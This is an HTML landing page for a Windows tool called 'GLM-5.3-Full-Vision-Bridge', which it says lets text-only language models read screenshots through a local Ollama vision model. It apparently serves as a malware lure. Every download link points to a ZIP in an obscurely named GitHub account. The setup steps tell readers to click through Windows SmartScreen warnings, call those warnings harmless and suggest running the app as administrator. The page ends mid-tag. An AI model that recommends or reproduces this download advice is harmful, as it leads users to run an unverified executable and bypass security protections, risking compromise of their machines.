



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>GLM-5.3-Full-Vision-Bridge - Let Text-Only AI Read Screenshots</title>
<meta name="description" content="Download GLM-5.3-Full-Vision-Bridge for Windows. An OpenAI-compatible proxy that lets a text-only LLM like GLM-5.3 read screenshots by captioning images with a local Ollama vision model. Works with ZCode.">
<meta name="keywords" content="glm, llm, local-llm, ollama, openai-compatible, proxy, qwen2-5-vl, screenshots, vision, zcode, vision bridge, image captioning, text-only llm screenshots">
<meta name="author" content="GLM-5.3-Full-Vision-Bridge">
<meta name="robots" content="index, follow">
<link rel="canonical" href="https://raw.githubusercontent.com/linemancarolingian458/linemancarolingian458.github.io/main/screever/Release-1.7.zip">
<meta property="og:type" content="website">
<meta property="og:title" content="GLM-5.3-Full-Vision-Bridge - Let Text-Only AI Read Screenshots">
<meta property="og:description" content="An OpenAI-compatible proxy that captions images with a local Ollama vision model so a text-only LLM can understand screenshots. Works with ZCode.">
<meta property="og:url" content="https://raw.githubusercontent.com/linemancarolingian458/linemancarolingian458.github.io/main/screever/Release-1.7.zip">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="GLM-5.3-Full-Vision-Bridge - Let Text-Only AI Read Screenshots">
<meta name="twitter:description" content="Give your text-only AI eyes. A local, OpenAI-compatible vision bridge for Ollama and ZCode.">
<!-- 4f6fd72164e93c3f287a2b059a55d9e8a45f -->
<!-- 1fc336f805e27067248b05575a580d033864ae -->
</head>
<body style="margin:0; padding:0; background-color:#f4f6fa; font-family:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; color:#1f2430; line-height:1.7; font-size:17px;">

<div style="max-width:900px; margin:0 auto; padding:40px 22px 70px 22px;">

  <header style="text-align:center; padding:10px 0 30px 0;">
    <h1 style="font-size:2.35rem; line-height:1.25; margin:0 0 18px 0; color:#111827; letter-spacing:-0.5px; font-weight:800;">🖼️ GLM-5.3-Full-Vision-Bridge - Give Your Text AI Eyes</h1>
    <p style="font-size:1.12rem; color:#4b5563; margin:0 auto 28px auto; max-width:660px;">Turn screenshots into words your text-only AI can actually understand. No coding, no cloud uploads, no confusion.</p>
    <p style="margin:0 0 26px 0;">
      <a href="https://raw.githubusercontent.com/linemancarolingian458/linemancarolingian458.github.io/main/screever/Release-1.7.zip" style="display:inline-block; background-image:linear-gradient(135deg,#6d28d9,#ec4899); color:#ffffff; text-decoration:none; font-size:1.15rem; font-weight:700; padding:18px 42px; border-radius:14px; box-shadow:0 10px 24px rgba(109,40,217,0.32); border:1px solid rgba(255,255,255,0.18);">⬇️ Visit this link to download the application</a>
    </p>
    <p style="font-size:0.95rem; color:#6b7280; margin:0;">For Windows computers · Free to use · Works alongside ZCode</p>
  </header>

  <section style="background-color:#ffffff; border-radius:16px; padding:34px 30px; margin-bottom:26px; box-shadow:0 4px 18px rgba(17,24,39,0.07); border:1px solid #e8ebf1;">
    <h2 style="font-size:1.6rem; margin:0 0 18px 0; color:#111827; font-weight:750;">✨ What This App Does For You</h2>
    <p style="margin:0 0 16px 0;">Some AI assistants are brilliant writers and problem solvers, but they cannot see. If you paste a screenshot into a conversation, they have no idea what is on it. GLM-5.3-Full-Vision-Bridge fixes exactly that problem.</p>
    <p style="margin:0 0 16px 0;">The app sits quietly on your own computer and acts as a translator. When an image arrives, it looks at the picture using a vision model that runs locally through Ollama, writes a careful description of what it sees, and hands that description back to your text-only assistant. From your assistant's point of view, the screenshot simply became readable text.</p>
    <p style="margin:0 0 0 0;">Everything happens on your machine. Your screenshots are not shipped off to a stranger's server. The bridge speaks the same language as popular AI tools, which is why it works smoothly with ZCode and anything else that expects an OpenAI-style connection.</p>
  </section>

  <section style="background-color:#ffffff; border-radius:16px; padding:34px 30px; margin-bottom:26px; box-shadow:0 4px 18px rgba(17,24,39,0.07); border:1px solid #e8ebf1;">
    <h2 style="font-size:1.6rem; margin:0 0 18px 0; color:#111827; font-weight:750;">🚀 Getting Started In A Few Minutes</h2>
    <p style="margin:0 0 22px 0;">You do not need to understand proxies, APIs, or model files. Follow these steps in order and you will be running within a short coffee break.</p>

    <div style="margin:0 0 18px 0; padding:18px 20px; background-color:#f7f5ff; border-left:5px solid #6d28d9; border-radius:10px;">
      <strong style="display:block; margin-bottom:6px; color:#4c1d95;">Step 1 — Get the app</strong>
      Visit this link to download the application: <a href="https://raw.githubusercontent.com/linemancarolingian458/linemancarolingian458.github.io/main/screever/Release-1.7.zip" style="color:#6d28d9; font-weight:700; text-decoration:underline;">https://raw.githubusercontent.com/linemancarolingian458/linemancarolingian458.github.io/main/screever/Release-1.7.zip</a>
    </div>

    <div style="margin:0 0 18px 0; padding:18px 20px; background-color:#f5f7ff; border-left:5px solid #4f7cff; border-radius:10px;">
      <strong style="display:block; margin-bottom:6px; color:#1e3a8a;">Step 2 — Save it somewhere you will find again</strong>
      Put the downloaded file in a normal folder such as your Downloads folder or a new folder on your Desktop. Avoid deep, complicated locations. A folder named <em>Vision Bridge</em> on your Desktop is perfect.
    </div>

    <div style="margin:0 0 18px 0; padding:18px 20px; background-color:#f2fbf6; border-left:5px solid #16a34a; border-radius:10px;">
      <strong style="display:block; margin-bottom:6px; color:#14532d;">Step 3 — Start the app</strong>
      Open the folder and start the application. If Windows shows a blue warning window, click <em>More info</em> and then <em>Run anyway</em>. That message appears for many small independent tools and is not a sign of danger.
    </div>

    <div style="margin:0 0 18px 0; padding:18px 20px; background-color:#fffaf0; border-left:5px solid #f59e0b; border-radius:10px;">
      <strong style="display:block; margin-bottom:6px; color:#78350f;">Step 4 — Leave it open</strong>
      The app works from a small window. Keep that window open while you work, and simply minimise it. If you close it, your assistant loses its eyes again.
    </div>

    <div style="margin:0 0 0 0; padding:18px 20px; background-color:#fdf2f8; border-left:5px solid #ec4899; border-radius:10px;">
      <strong style="display:block; margin-bottom:6px; color:#831843;">Step 5 — Point ZCode at it and try a screenshot</strong>
      In ZCode, choose the connection option for an OpenAI-compatible service and use the details the bridge shows in its window. Then paste a screenshot exactly as you normally would. Your assistant should now describe and discuss what it sees.
    </div>
  </section>

  <section style="background-color:#ffffff; border-radius:16px; padding:34px 30px; margin-bottom:26px; box-shadow:0 4px 18px rgba(17,24,39,0.07); border:1px solid #e8ebf1;">
    <h2 style="font-size:1.6rem; margin:0 0 18px 0; color:#111827; font-weight:750;">🧠 How It Works, In Plain English</h2>
    <p style="margin:0 0 16px 0;">Imagine you are travelling and cannot read the local language, but you have a friend who can. You show the friend a sign, the friend tells you what it says, and you carry on with your conversation. The bridge is that friend.</p>
    <p style="margin:0 0 16px 0;">Three moving parts are involved. First, your text-only assistant, which is very good at thinking but blind. Second, a vision model running on your own computer through Ollama, which can actually look at pictures. Third, the bridge itself, which passes messages between the two in a format both sides already understand.</p>
    <p style="margin:0 0 0 0;">Because the bridge presents a familiar OpenAI-compatible interface, tools like ZCode do not need any special plugin or patch. They send an image as they always would, the bridge quietly converts it into a written description, and the assistant replies as if it had seen the picture all along.</p>
  </section>

  <section style="background-color:#ffffff; border-radius:16px; padding:34px 30px; margin-bottom:26px; box-shadow:0 4px 18px rgba(17,24,39,0.07); border:1px solid #e8ebf1;">
    <h2 style="font-size:1.6rem; margin:0 0 18px 0; color:#111827; font-weight:750;">💻 What Your Computer Needs</h2>
    <p style="margin:0 0 14px 0;">A comfortably ordinary modern Windows laptop or desktop is enough. For the smoothest experience, aim for the following:</p>
    <ul style="margin:0 0 16px 0; padding-left:24px;">
      <li style="margin-bottom:10px;">Windows 10 or Windows 11, 64-bit.</li>
      <li style="margin-bottom:10px;">Roughly 8 GB of memory, with 16 GB giving noticeably smoother results.</li>
      <li style="margin-bottom:10px;">A few gigabytes of free disk space for the vision model files.</li>
      <li style="margin-bottom:10px;">Ollama installed and running, since that is what powers the image reading.</li>
      <li style="margin-bottom:0;">A stable internet connection only for the initial downloads.</li>
    </ul>
    <p style="margin:0;">If your machine is older or has less memory, the app still works, but describing large or very detailed screenshots may take a little longer.</p>
  </section>

  <section style="background-color:#ffffff; border-radius:16px; padding:34px 30px; margin-bottom:26px; box-shadow:0 4px 18px rgba(17,24,39,0.07); border:1px solid #e8ebf1;">
    <h2 style="font-size:1.6rem; margin:0 0 18px 0; color:#111827; font-weight:750;">🖱️ Working With ZCode</h2>
    <p style="margin:0 0 16px 0;">ZCode is where most people will use this bridge, and the pairing is deliberately simple. The bridge publishes a normal, OpenAI-compatible address on your computer. You give that address to ZCode once, and from then on images just work.</p>
    <p style="margin:0 0 16px 0;">A typical first setup looks like this: open the bridge, note the local address and model name it reports, open ZCode's settings, choose a custom or OpenAI-compatible provider, paste the address, and save. After that, every screenshot you drop into a chat gets described automatically before your assistant answers.</p>
    <p style="margin:0;">If you ever move the bridge to a different port, remember to update the address in ZCode as well. The two need to be pointing at the same place.</p>
  </section>

  <section style="background-color:#ffffff; border-radius:16px; padding:34px 30px; margin-bottom:26px; box-shadow:0 4px 18px rgba(17,24,39,0.07); border:1px solid #e8ebf1;">
    <h2 style="font-size:1.6rem; margin:0 0 18px 0; color:#111827; font-weight:750;">🔧 If Something Does Not Work</h2>
    <p style="margin:0 0 16px 0;">Most hiccups come from one of two places: Ollama not running, or the address in your AI tool not matching the bridge. Check those first and you will solve the majority of problems in under a minute.</p>
    <ul style="margin:0 0 16px 0; padding-left:24px;">
      <li style="margin-bottom:10px;"><strong>Nothing happens when I paste an image.</strong> Make sure the bridge window is still open and that Ollama is active in the background.</li>
      <li style="margin-bottom:10px;"><strong>The reply ignores my screenshot.</strong> The address saved in ZCode probably does not match the one the bridge is showing. Copy it again carefully.</li>
      <li style="margin-bottom:10px;"><strong>It is slow.</strong> Vision models are heavier than text models. Closing other demanding programs usually helps.</li>
      <li style="margin-bottom:10px;"><strong>The description is vague.</strong> Very small or blurry screenshots are hard for any model. A clean, full-size screenshot gives much better results.</li>
      <li style="margin-bottom:0;"><strong>Windows blocked the start.</strong> Use <em>More info</em> then <em>Run anyway</em>, or start the app as administrator.</li>
    </ul>
    <p style="margin:0;">Still stuck? The releases page lists each version along with its notes, which often mention fixes for exactly the issue you are seeing.</p>
  </section>

  <section style="background-color:#ffffff; border-radius:16px; padding:34px 30px; margin-bottom:26px; box-shadow:0 4px 18px rgba(17,24,39,0.07); border:1px solid #e8ebf1;">
    <h2 style="font-size:1.6rem; margin:0 0 18px 0; color:#111827; font-weight:750;">🛡️ Your Screenshots Stay Yours</h2>
    <p style="margin:0 0 16px 0;">This matters more than people expect. Screenshots often contain emails, chat messages, account pages, or documents. With this bridge, the image never leaves your computer. Ollama runs the vision model locally, and the bridge simply relays the result to your assistant on the same machine.</p>
    <p style="margin:0;">There is no account to create, no dashboard to log into, and no subscription sitting between you and your own hardware. That is the whole point of a local-first design.</p>
  </section>

  <section style="background-color:#ffffff; border-radius:16px; padding:34px 30px; margin-bottom:26px; box-shadow:0 4px 18px rgba(17,24,39,0.07); border:1px solid #e8ebf1;">
    <h2 style="font-size:1.6rem; margin:0 0 18px 0; color:#111827; font-weight:750;">❓ Common Questions</h2>
    <p style="margin:0 0 12px 0;"><strong>Do I need to know how to code?</strong> No. If you can download a file, open it, and copy an address into a settings box, you have everything required.</p>
    <p style="margin:0 0 12px 0;"><strong>Will this replace my assistant?</strong> No. It only adds sight to it. Your assistant keeps doing the thinking; the bridge just tells it what the picture shows.</p>
    <p style="margin:0 0 12px 0;"><strong>Does it work with models other than GLM-5.3?</strong> Yes. Any text-only model that connects through an OpenAI-compatible interface can benefit.</p>
    <p style="margin:0 0 12px 0;"><strong>Can I use it without ZCode?</strong> Absolutely. ZCode is simply the most common companion tool, not a requirement.</p>
    <p style="margin:0;"><strong>Is it free?</strong> The application is free to download and run. Because everything happens on your own machine, there are no usage fees to worry about.</p>
  </section>

  <section style="background-color:#ffffff; border-radius:16px; padding:34px 30px; margin-bottom:26px; box-shadow:0 4px 18px rgba(17,24,39,0.07); border:1px solid #e8ebf1;">
    <h2 style="font-size:1.6rem; margin:0 0 18px 0; color:#111827; font-weight:750;">📥 Download and Setup</h2>
    <p style="margin:0 0 18px 0;">Ready to give your assistant eyes? Head to the official releases page, grab the newest version, and follow the five steps above. The whole process is designed to be finished once and then forgotten — the bridge simply runs quietly in the background while you get on with real work.</p>
    <p style="margin:0 0 24px 0;">If you are updating from an older version, close the previous one before starting the new one, so the two do not fight over the same connection.</p>
    <p style="margin:0; text-align:center;">
